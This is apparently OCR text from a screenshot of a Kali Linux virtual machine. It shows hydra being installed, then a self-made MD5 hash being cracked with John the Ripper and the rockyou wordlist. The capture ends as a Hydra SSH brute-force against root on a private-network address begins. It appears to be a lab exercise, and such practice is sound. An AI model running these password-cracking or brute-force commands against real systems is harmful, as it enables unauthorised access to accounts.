 Janvii23 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:53
kali@kali: ~
File Actions Edit View Help
Setting up libxcb-randr0:amd64 (1.17.0-2) ...
Setting up libxcb-xv0:amd64 (1.17.0-2) ...
Setting up libapr1t64:amd64 (1.7.2-3.2) ...
Setting up libhashkit2t64:amd64 (1.1.4-1.1+b1) ...
Setting up mariadb-plugin-provider-lzo (1:11.4.2-4) ...
Setting up libfreerdp2-2t64:amd64 (2.11.5+dfsg1-1) ...
Setting up libgtk2.0-common (2.24.33-5) ...
Setting up libbson-1.0-0t64 (1.27.5-1) ...
Setting up libxcb-damage0:amd64 (1.17.0-2) ...
Setting up mariadb-plugin-provider-snappy (1:11.4.2-4) ...
Setting up libjpeg-turbo-progs (1:2.1.5-3) ...
Setting up libmemcached11t64:amd64 (1.1.4-1.1+b1) ...
Setting up libfreerdp-client2-2t64:amd64 (2.11.5+dfsg1-1) ...
Setting up libgtk2.0-0t64:amd64 (2.24.33-5) ...
Setting up libmongoc-1.0-0t64 (1.27.5-1) ...
Setting up libgail18t64:amd64 (2.24.33-5) ...
Setting up libgtk2.0-bin (2.24.33-5) ...
Setting up freerdp2-x11 (2.11.5+dfsg1-1) ...
Setting up hydra (9.5-1+b2) ...
Setting up libgail-common:amd64 (2.24.33-5) ...
Setting up hydra-gtk (9.5-1+b2) ...
Setting up gtk2-engines-pixbuf:amd64 (2.24.33-5) ...
Processing triggers for kali-menu (2023.4.6) ...
Processing triggers for desktop-file-utils (0.27-1) ...
Processing triggers for libc-bin (2.38-13) ...
Processing triggers for man-db (2.12.0-1) ...
Processing triggers for mariadb-server (1:11.4.2-4) ...
Processing triggers for mailcap (3.70+nmu1) ...
┌──(kali㉿kali)-[~]
└─$ echo 'password' | openssl passwd -1 -stdin >> hashes.txt
┌──(kali㉿kali)-[~]
└─$ cat hashes.txt
$1$Bkz.tHsM$TJGbe1aPUFVfa4CgYKM49.
encoded.txt
┌──(kali㉿kali)-[~]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8×3])
Press 'q' or Ctrl-C to abort, almost any other key for status
password (?)
1g 0:00:00:00 DONE (2024-08-26 10:42) 2.702g/s 64.86p/s 64.86c/s 64.86C/s 123456..michelle
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.70
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
Right Ctrl